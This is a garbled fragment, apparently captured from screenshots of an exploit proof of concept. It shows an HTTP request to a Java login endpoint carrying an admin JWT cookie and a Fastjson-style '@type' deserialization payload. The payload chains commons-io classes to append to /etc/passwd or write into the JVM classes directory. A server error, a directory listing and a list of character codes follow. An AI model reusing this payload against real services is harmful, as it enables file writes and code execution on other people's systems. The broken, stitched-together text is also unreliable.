 8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE3MjA
5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB8lt4ns
14 Connection: close
15
16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"org.apache.commons.io.output.WriterOutputStream",
19 "writer":{
20 "@type":"org.apache.commons.io.output.LockableFileWriter",
21 "file":"/etc/passwd",
22 "encoding":"UTF-8",
23 "append":true,
24 "lockDir":"/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.362.b08-1.el7_9.x86_64/jre/classes"
25 },
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}
管理员: C:\Windows\system32\cmd.exe
ASSEMBLY_EXCEPTION
bin
classes
lib
LICENSE
THIRD_PARTY_README
['65', '83', '83', '69', '77', '66
, '115', '10', '108', '105', '98'
, '68', '77', '69', '10']